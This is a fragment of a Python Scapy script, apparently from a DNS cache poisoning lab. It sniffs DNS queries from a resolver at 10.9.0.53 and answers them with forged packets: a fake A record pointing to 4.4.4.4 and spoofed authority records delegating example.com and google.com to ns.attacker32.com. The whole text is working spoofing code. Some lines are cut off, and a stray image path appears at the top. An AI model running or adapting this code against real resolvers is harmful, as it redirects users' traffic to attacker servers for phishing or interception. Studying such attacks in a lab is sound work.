 # The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='4.4.4.4')
# The Authority Section
NSsec1 = DNSRR(rrname='example.com', type='NS',
ttl=259200, rdata='ns.attacker32.com')
NSsec2 = DNSRR(rrname='google.com', type='NS',
ttl=259200, rdata='ns.attacker32.com')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=2, arcount=0,
an=Anssec,ns=NSsec1/NSsec2)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
spoofpkt.show() # show spoof pkt
Sniff UDP query packets and invoke spoof_dns().
= 'udp and src host 10.9.0.53 and dst port 53'
kt = sniff(iface='br-579a2284e98b', filter=f, prn=spoof_dns)